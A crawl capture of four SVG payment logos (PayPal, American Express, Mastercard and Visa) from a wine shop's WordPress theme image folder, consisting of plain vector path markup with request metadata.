request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/paypal.svg
body_size: 3153
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="327" height="80" viewBox="0 0 327 80">
  <defs>
    <polygon id="paypal-fullcolor-horizontal-a" points="326.259 79.82 326.259 .662 .048 .662 .048 79.82"/>
  </defs>
  <g fill="none" fill-rule="evenodd">
    <path fill="#009CDE" d="M314.999546 19.6269512L307.636718 66.4678237C307.494009 67.37568 308.195461 68.1956533 309.113799 68.1956533L316.519359 68.1956533C317.745691 68.1956533 318.789806 67.303116 318.980891 66.0921034L326.240517 20.0921671C326.384032 19.1843108 325.68258 18.3635312 324.763436 18.3635312L316.476627 18.3635312C315.740505 18.3635312 315.114036 18.8996986 314.999546 19.6269512M292.903 51.6776666C292.073351 56.5862185 288.17747 59.8814307 283.207642 59.8814307 280.715472 59.8814307 278.721574 59.0800016 277.438804 57.5626076 276.168127 56.0581138 275.690011 53.9150568 276.093145 51.5285073 276.866354 46.6643001 280.825124 43.2626607 285.719969 43.2626607 288.158926 43.2626607 290.139924 44.0721525 291.446882 45.603253 292.762709 47.1456413 293.279526 49.3032111 292.903 51.6776666L292.903 51.6776666zM304.874448 34.9581133L296.284482 34.9581133C295.548361 34.9581133 294.921892 35.4926681 294.807402 36.220727L294.429263 38.6225956 293.8294 37.7518275C291.968537 35.0516402 287.822713 34.1494277 283.682533 34.1494277 274.192774 34.1494277 266.084955 41.341327 264.507091 51.4285302 263.686312 56.4604409 264.852174 61.2690158 267.704745 64.6255042 270.326725 67.7094745 274.066996 68.9930511 278.524039 68.9930511 286.173898 68.9930511 290.416473 64.0788554 290.416473 64.0788554L290.033496 66.4662112C289.889175 67.3740675 290.590627 68.1956533 291.510577 68.1956533L299.2459 68.1956533C300.472232 68.1956533 301.516347 67.3039223 301.708239 66.0921034L306.351529 36.6859429C306.495044 35.7780865 305.793592 34.9581133 304.874448 34.9581133L304.874448 34.9581133zM253.325784 35.1637113C252.345364 41.6033637 247.427137 41.6033637 242.670163 41.6033637L239.963526 41.6033637 241.862284 29.5803141C241.976774 28.8538678 242.603243 28.3185067 243.339365 28.3185067L244.580209 28.3185067C247.81737 28.3185067 250.876346 28.3185067 252.453404 30.163245 253.396736 31.2670241 253.682154 32.9029394 253.325784 35.1637113L253.325784 35.1637113zM251.255291 18.3635312L233.31505 18.3635312C232.088718 18.3635312 231.044603 19.2560685 230.853518 20.4678874L223.599536 66.4678237C223.45602 67.3748738 224.157473 68.1956533 225.076617 68.1956533L234.280958 68.1956533C235.139632 68.1956533 235.870916 67.5707966 236.00395 66.722604L238.061542 53.6820458C238.252628 52.4702268 239.296743 51.5776896 240.523075 51.5776896L246.199999 51.5776896C258.016644 51.5776896 264.836048 45.8588396 266.618704 34.525148 267.420939 29.5682201 266.650955 25.6731455 264.329713 22.9463514 261.778685 19.9486517 257.257141 18.3635312 251.255291 18.3635312L251.255291 18.3635312z"/>
    <path fill="#003087" d="M222.674748 34.9581133L214.040437 34.9581133C213.21482 34.9581133 212.442417 35.3676968 211.978813 36.0506047L200.068641 53.5925501 195.020605 36.7359314C194.705355 35.6813345 193.73461 34.9581133 192.633249 34.9581133L184.145679 34.9581133C183.120914 34.9581133 182.399306 35.9659467 182.729875 36.9358856L192.237372 64.84239 183.295068 77.4604644C182.59281 78.45056 183.301518 79.8204072 184.51495 79.8204072L193.141197 79.8204072C193.958752 79.8204072 194.723899 79.4196926 195.189921 78.7472661L223.904305 37.305962C224.591244 36.3142539 223.881729 34.9581133 222.674748 34.9581133M164.951693 51.6776666C164.122045 56.5862185 160.225358 59.8814307 155.25553 59.8814307 152.764165 59.8814307 150.769461 59.0800016 149.487497 57.5626076 148.216821 56.0581138 147.738705 53.9150568 148.141032 51.5285073 148.915048 46.6643001 152.873818 43.2626607 157.767857 43.2626607 160.20762 43.2626607 162.187811 44.0721525 163.495576 45.603253 164.811403 47.1456413 165.32822 49.3032111 164.951693 51.6776666L164.951693 51.6776666zM176.923142 34.9581133L168.333176 34.9581133C167.597055 34.9581133 166.970585 35.4926681 166.856095 36.220727L166.477956 38.6225956 165.877288 37.7518275C164.01723 35.0516402 159.871407 34.1494277 155.731227 34.1494277 146.240661 34.1494277 138.133649 41.341327 136.555785 51.4285302 135.734199 56.4604409 136.900061 61.2690158 139.753439 64.6255042 142.374612 67.7094745 146.11569 68.9930511 150.572732 68.9930511 158.222591 68.9930511 162.465167 64.0788554 162.465167 64.0788554L162.081384 66.4662112C161.937868 67.3740675 162.63932 68.1956533 163.558464 68.1956533L171.294594 68.1956533C172.520925 68.1956533 173.565041 67.3039223 173.756126 66.0921034L178.400223 36.6859429C178.543738 35.7780865 177.842286 34.9581133 176.923142 34.9581133L176.923142 34.9581133zM125.373672 35.1637113C124.393251 41.6033637 119.475024 41.6033637 114.718857 41.6033637L112.012219 41.6033637 113.910171 29.5803141C114.025467 28.8538678 114.651937 28.3185067 115.387252 28.3185067L116.628096 28.3185067C119.866064 28.3185067 122.92504 28.3185067 124.501291 30.163245 125.445429 31.2670241 125.730848 32.9029394 125.373672 35.1637113L125.373672 35.1637113zM123.303985 18.3635312L105.363744 18.3635312C104.137412 18.3635312 103.093297 19.2560685 102.902211 20.4678874L95.6474233 66.4678237C95.504714 67.3748738 96.2061661 68.1956533 97.1245039 68.1956533L105.690282 68.1956533C106.916613 68.1956533 107.961535 67.303116 108.15262 66.0921034L110.110236 53.6820458C110.300515 52.4702268 111.345437 51.5776896 112.571768 51.5776896L118.248692 51.5776896C130.064532 51.5776896 136.884742 45.8588396 138.667398 34.525148 139.469633 29.5682201 138.699648 25.6731455 136.378406 22.9463514 133.826572 19.9486517 129.305028 18.3635312 123.303985 18.3635312L123.303985 18.3635312z"/>
    <mask id="paypal-fullcolor-horizontal-b" fill="#fff">
      <use xlink:href="#paypal-fullcolor-horizontal-a"/>
    </mask>
    <path fill="#009CDE" d="M60.4546864,20.7726563 C61.4205939,14.6151972 60.4482362,10.4250289 57.1175483,6.6299314 C53.4506472,2.45185715 46.8263597,0.661944993 38.3508837,0.661944993 L13.7476542,0.661944993 C12.0157932,0.661944993 10.5411313,1.92213991 10.271032,3.63303793 L0.0266068024,68.5963679 C-0.175766149,69.878332 0.815135673,71.0369373 2.11241886,71.0369373 L17.3008717,71.0369373 L16.2527249,77.6846066 C16.0761525,78.8061236 16.942083,79.8204072 18.0773066,79.8204072 L30.8792098,79.8204072 C32.3949913,79.8204072 33.6850181,78.7174343 33.9212542,77.2210032 L34.0470319,76.5703459 L36.4585757,61.2770784 L36.6141852,60.4321109 C36.8504213,58.9348736 38.1404481,57.8327069 39.6554233,57.8327069 L41.5703068,57.8327069 C53.973108,57.8327069 63.6845909,52.7935398 66.5218436,38.2210748 C67.7078619,32.1321484 67.0950992,27.0494428 63.9595279,23.4760686 C63.0105519,22.3956712 61.8309837,21.5015214 60.4546864,20.7726563" mask="url(#paypal-fullcolor-horizontal-b)"/>
    <path fill="#012169" d="M60.4546864,20.7726563 C61.4205939,14.6151972 60.4482362,10.4250289 57.1175483,6.6299314 C53.4506472,2.45185715 46.8263597,0.661944993 38.3508837,0.661944993 L13.7476542,0.661944993 C12.0157932,0.661944993 10.5411313,1.92213991 10.271032,3.63303793 L0.0266068024,68.5963679 C-0.175766149,69.878332 0.815135673,71.0369373 2.11241886,71.0369373 L17.3008717,71.0369373 L21.1161259,46.8440975 L20.9976047,47.6027945 C21.267704,45.8918965 22.7302719,44.6308953 24.4621329,44.6308953 L31.6814452,44.6308953 C45.8588396,44.6308953 56.95952,38.8709258 60.2031311,22.2134549 C60.2990769,21.720826 60.3813161,21.2427098 60.4546864,20.7726563" mask="url(#paypal-fullcolor-horizontal-b)"/>
    <path fill="#003087" d="M25.2143797,20.8548955 C25.3772456,19.8252928 26.0375781,18.9827441 26.9268903,18.556229 C27.3316362,18.362725 27.7831456,18.2546852 28.2564241,18.2546852 L47.5415183,18.2546852 C49.8264782,18.2546852 51.9566349,18.4046509 53.9037691,18.7182886 C54.4608994,18.8077842 55.0019044,18.9109864 55.5283966,19.027895 C56.0540825,19.1439975 56.5652556,19.2746127 57.0594971,19.4197407 C57.307021,19.4914984 57.5497073,19.5672875 57.7891685,19.6471079 C58.7454009,19.9639707 59.6355194,20.3388848 60.4546864,20.7726563 C61.4205939,14.6151972 60.4482362,10.4250289 57.1175483,6.6299314 C53.4506472,2.45185715 46.8263597,0.661944993 38.3508837,0.661944993 L13.7476542,0.661944993 C12.0157932,0.661944993 10.5411313,1.92213991 10.271032,3.63303793 L0.0266068024,68.5963679 C-0.175766149,69.878332 0.815135673,71.0369373 2.11241886,71.0369373 L17.3008717,71.0369373 L25.2143797,20.8548955" mask="url(#paypal-fullcolor-horizontal-b)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/amex.svg
body_size: 1931
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24">
  <g fill="none" fill-rule="evenodd">
    <rect width="34" height="24" fill="#007ECD" rx="3.183"/>
    <path fill="#FFF" d="M29.8668762,16.309224 L28.374259,16.309224 L28.374259,15.5663772 L29.6769528,15.5663772 C29.6769528,15.5663772 30.1519422,15.6209523 30.1519422,15.3108824 C30.1519422,15.0202788 29.4418095,15.0428736 29.4418095,15.0428736 C29.4418095,15.0428736 28.2845428,15.1412478 28.2845428,14.0820741 C28.2845428,13.0284622 29.330026,13.0885991 29.330026,13.0885991 L30.935512,13.0885991 L30.935512,13.8418742 L29.6433092,13.8418742 C29.6433092,13.8418742 29.1958135,13.7539284 29.1958135,14.0716457 C29.1958135,14.3379165 29.8053772,14.3000268 29.8053772,14.3000268 C29.8053772,14.3000268 31.0856419,14.207562 31.0856419,15.1791375 C31.0856419,16.220583 30.2608317,16.3133954 29.9681687,16.3133954 C29.9052227,16.3133954 29.8668762,16.309224 29.8668762,16.309224 L29.8668762,16.309224 Z M22.4200694,16.3144382 L22.4200694,13.0941608 L25.035948,13.0941608 L25.035948,13.8418742 L23.2636911,13.8418742 L23.2636911,14.3379165 L24.9918134,14.3379165 L24.9918134,15.0699873 L23.2636911,15.0699873 L23.2636911,15.6164334 L25.035948,15.6164334 L25.035948,16.3144382 L22.4200694,16.3144382 Z M26.9094973,16.309224 L25.4165183,16.309224 L25.4165183,15.5663772 L26.7250002,15.5663772 C26.7250002,15.5663772 27.1945633,15.6209523 27.1945633,15.3108824 C27.1945633,15.0202788 26.4844306,15.0428736 26.4844306,15.0428736 C26.4844306,15.0428736 25.3271639,15.1412478 25.3271639,14.0820741 C25.3271639,13.0284622 26.3726471,13.0885991 26.3726471,13.0885991 L27.9835594,13.0885991 L27.9835594,13.8418742 L26.686292,13.8418742 C26.686292,13.8418742 26.2384345,13.7539284 26.2384345,14.0716457 C26.2384345,14.3379165 26.8472747,14.3000268 26.8472747,14.3000268 C26.8472747,14.3000268 28.128263,14.207562 28.128263,15.1791375 C28.128263,16.220583 27.3034527,16.3133954 27.0107898,16.3133954 C26.947482,16.3133954 26.9094973,16.309224 26.9094973,16.309224 L26.9094973,16.309224 Z M15.5987437,16.3147858 L14.8665437,16.3147858 L13.9773404,15.3588529 L13.0830724,16.3147858 L12.5740776,16.3147858 L9.96326369,16.3147858 L9.96326369,13.0833849 L12.5740776,13.0833849 L13.0157852,13.0833849 L13.9773404,14.1095354 L14.9446836,13.0889467 L15.587891,13.0889467 L15.587891,13.0833849 L17.6227847,13.0833849 C17.6227847,13.0833849 18.6852706,12.9686729 18.6852706,14.0323656 C18.6852706,14.9823891 18.3321939,15.2775117 17.2483643,15.2775117 L16.4264481,15.2775117 L16.4264481,16.3147858 L15.5987437,16.3147858 L15.5987437,16.3147858 Z M14.5478341,14.7268943 L15.587891,15.8507238 L15.587891,13.6072361 L14.5478341,14.7268943 L14.5478341,14.7268943 Z M10.8076089,15.6160857 L12.5740776,15.6160857 L13.401782,14.7268943 L12.5740776,13.8422218 L10.8076089,13.8422218 L10.8076089,14.3382641 L12.5295813,14.3382641 L12.5295813,15.0703349 L10.8076089,15.0703349 L10.8076089,15.6160857 L10.8076089,15.6160857 Z M16.4264481,14.4362907 L17.2928606,14.4362907 C17.5446448,14.4362907 17.7515709,14.3000268 17.7515709,14.1307398 C17.7515709,13.962148 17.5446448,13.8251888 17.2928606,13.8251888 L16.4264481,13.8251888 L16.4264481,14.4362907 L16.4264481,14.4362907 Z M21.1900892,16.32 L21.1900892,15.6922128 C21.1900892,15.6922128 21.1557221,15.201037 20.6300864,15.201037 L19.8146819,15.201037 L19.8146819,16.32 L18.9754012,16.32 L18.9754012,13.0941608 L21.0110185,13.0941608 C21.0110185,13.0941608 22.0731426,12.9686729 22.0731426,14.038275 C22.0731426,14.5951494 21.6035796,14.7915501 21.6035796,14.7915501 C21.6035796,14.7915501 22.0062172,14.9771749 22.0062172,15.5225781 L22.0062172,16.32 L21.1900892,16.32 L21.1900892,16.32 Z M19.8146819,14.4422001 L20.6810944,14.4422001 C20.9328786,14.4422001 21.1394429,14.3059362 21.1394429,14.1366492 C21.1394429,13.9673621 20.9328786,13.8310982 20.6810944,13.8310982 L19.8146819,13.8310982 L19.8146819,14.4422001 L19.8146819,14.4422001 Z M19.1826891,11.904285 L20.0263108,11.904285 L20.0263108,8.66801753 L19.1826891,8.66801753 L19.1826891,11.904285 Z M12.6858611,11.8931615 L12.6858611,8.66766991 L15.3024632,8.66766991 L15.3024632,9.42059746 L13.5302064,9.42059746 L13.5302064,9.91733497 L15.2579668,9.91733497 L15.2579668,10.6487106 L13.5302064,10.6487106 L13.5302064,11.1951566 L15.3024632,11.1951566 L15.3024632,11.8931615 L12.6858611,11.8931615 Z M11.3719528,11.8935091 L11.3719528,9.66635913 L10.3210432,11.8935091 L9.63333958,11.8935091 L8.57664185,9.6771351 L8.57664185,11.8935091 L7.84408009,11.8935091 L7.7322966,11.8935091 L6.92159492,11.8935091 L6.63074077,11.2167085 L5.09905361,11.2167085 L4.80277308,11.8935091 L3.88571429,11.8935091 L5.27776251,8.6673223 L6.45745826,8.6673223 L7.7322966,11.6314096 L7.7322966,8.6673223 L9.05741942,8.6673223 L9.9799046,10.6706101 L10.8966016,8.6673223 L12.2217245,8.6673223 L12.2217245,11.8935091 L11.3719528,11.8935091 Z M5.45683316,10.3921729 L6.27296122,10.3921729 L5.86489719,9.43172104 L5.45683316,10.3921729 Z M27.8482616,11.8935091 L26.5184359,9.73727197 L26.5184359,11.8935091 L25.7970887,11.8935091 L25.6621526,11.8935091 L24.8746035,11.8935091 L24.578323,11.2167085 L23.0462741,11.2167085 L22.7550581,11.8935091 L21.9834264,11.8935091 L21.8437875,11.8935091 L21.4411498,11.8935091 C21.4411498,11.8935091 20.3124621,11.734998 20.3124621,10.370621 C20.3124621,8.58007169 21.5927268,8.65098454 21.6368614,8.64020857 L22.6711301,8.6673223 L22.6711301,9.39348372 L21.822082,9.4042597 C21.822082,9.4042597 21.2682291,9.4042597 21.2005802,10.1085216 C21.193345,10.1898628 21.1893657,10.2635565 21.1900892,10.3327313 C21.193345,11.4231901 22.1592412,11.0849636 22.191076,11.0745353 L23.2307711,8.6673223 L24.4043169,8.6673223 L25.6621526,11.5931723 L25.6621526,8.6673223 L26.8476365,8.6673223 L28.1615448,10.7908839 L28.1615448,8.6673223 L29.0062518,8.6673223 L29.0062518,11.8935091 L27.8482616,11.8935091 L27.8482616,11.8935091 Z M23.4040536,10.3921729 L24.2205434,10.3921729 L23.8179058,9.43172104 L23.4040536,10.3921729 L23.4040536,10.3921729 Z M17.9523471,11.8935091 L17.9523471,11.2657218 C17.9523471,11.2657218 17.9190653,10.7745461 17.3934296,10.7745461 L16.5773015,10.7745461 L16.5773015,11.8935091 L15.7383827,11.8935091 L15.7383827,8.6673223 L17.7736382,8.6673223 C17.7736382,8.6673223 18.8357623,8.54183438 18.8357623,9.61178405 C18.8357623,10.1686584 18.3661993,10.3650592 18.3661993,10.3650592 C18.3661993,10.3650592 18.7742633,10.550684 18.7742633,11.0964348 L18.7742633,11.8935091 L17.9523471,11.8935091 Z M16.5773015,10.0157092 L17.4437141,10.0157092 C17.6954983,10.0157092 17.9020626,9.87909766 17.9020626,9.70981062 C17.9020626,9.5408712 17.6954983,9.4042597 17.4437141,9.4042597 L16.5773015,9.4042597 L16.5773015,10.0157092 Z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/mastercard.svg
body_size: 380
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24">
  <g fill="none" fill-rule="evenodd">
    <rect width="34" height="24" fill="#353A48" rx="3.183"/>
    <g transform="translate(6.084 5.373)">
      <path fill="#FF5E00" d="M11.0947368,1.70495077 C12.2509102,0.717802516 13.7506606,0.12188146 15.3894737,0.12188146 C19.0461801,0.12188146 22.0105263,3.08883028 22.0105263,6.74874713 C22.0105263,10.408664 19.0461801,13.3756128 15.3894737,13.3756128 C13.7506606,13.3756128 12.2509102,12.7796917 11.0947368,11.7925435 C9.93856349,12.7796917 8.43881311,13.3756128 6.8,13.3756128 C3.1432936,13.3756128 0.178947368,10.408664 0.178947368,6.74874713 C0.178947368,3.08883028 3.1432936,0.12188146 6.8,0.12188146 C8.43881311,0.12188146 9.93856349,0.717802516 11.0947368,1.70495077 Z"/>
      <path fill="#ED0006" d="M11.0947368,1.70495077 C9.67112457,2.9204401 8.76842105,4.72908221 8.76842105,6.74874713 C8.76842105,8.76841205 9.67112457,10.5770542 11.0947368,11.7925435 C9.93856349,12.7796917 8.43881311,13.3756128 6.8,13.3756128 C3.1432936,13.3756128 0.178947368,10.408664 0.178947368,6.74874713 C0.178947368,3.08883028 3.1432936,0.12188146 6.8,0.12188146 C8.43881311,0.12188146 9.93856349,0.717802516 11.0947368,1.70495077 Z"/>
      <path fill="#F9A000" d="M11.0947368,11.7925435 C12.5183491,10.5770542 13.4210526,8.76841205 13.4210526,6.74874713 C13.4210526,4.72908221 12.5183491,2.9204401 11.0947368,1.70495077 C12.2509102,0.717802516 13.7506606,0.12188146 15.3894737,0.12188146 C19.0461801,0.12188146 22.0105263,3.08883028 22.0105263,6.74874713 C22.0105263,10.408664 19.0461801,13.3756128 15.3894737,13.3756128 C13.7506606,13.3756128 12.2509102,12.7796917 11.0947368,11.7925435 Z"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/visa.svg
body_size: 637
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24">
  <g fill="none" fill-rule="evenodd">
    <rect width="34" height="24" fill="#224DBA" rx="3.183"/>
    <path fill="#FFF" d="M11.5842857,16.00704 L9.59188571,16.00704 L8.09782857,10.24704 C8.02691429,9.98208 7.87634286,9.74784 7.65485714,9.63744 C7.10211429,9.36 6.49302857,9.1392 5.82857143,9.02784 L5.82857143,8.80608 L9.03817143,8.80608 C9.48114286,8.80608 9.81337143,9.1392 9.86874286,9.52608 L10.6439429,13.68096 L12.6353714,8.80608 L14.5724,8.80608 L11.5842857,16.00704 Z M15.6798286,16.00704 L13.7981714,16.00704 L15.3476,8.80608 L17.2292571,8.80608 L15.6798286,16.00704 Z M19.6636571,10.80096 C19.7190286,10.41312 20.0512571,10.19136 20.4388571,10.19136 C21.0479429,10.13568 21.7114286,10.24704 22.2651429,10.52352 L22.5973714,8.97312 C22.0436571,8.75136 21.4345714,8.64 20.8818286,8.64 C19.0555429,8.64 17.7266286,9.63744 17.7266286,11.02176 C17.7266286,12.07488 18.6679429,12.62784 19.3324,12.96096 C20.0512571,13.29312 20.3281143,13.51488 20.2727429,13.84704 C20.2727429,14.34528 19.7190286,14.56704 19.1662857,14.56704 C18.5018286,14.56704 17.8373714,14.40096 17.2292571,14.12352 L16.8970286,15.67488 C17.5614857,15.95136 18.2803429,16.06272 18.9448,16.06272 C20.9925714,16.11744 22.2651429,15.12096 22.2651429,13.62528 C22.2651429,11.74176 19.6636571,11.63136 19.6636571,10.80096 L19.6636571,10.80096 Z M28.8504571,16.00704 L27.3564,8.80608 L25.7516,8.80608 C25.4193714,8.80608 25.0871429,9.02784 24.9764,9.36 L22.2097714,16.00704 L24.1468,16.00704 L24.5334286,14.95488 L26.9134286,14.95488 L27.1349143,16.00704 L28.8504571,16.00704 Z M26.0284571,10.74528 L26.5812,13.4592 L25.0317714,13.4592 L26.0284571,10.74528 Z"/>
  </g>
</svg>
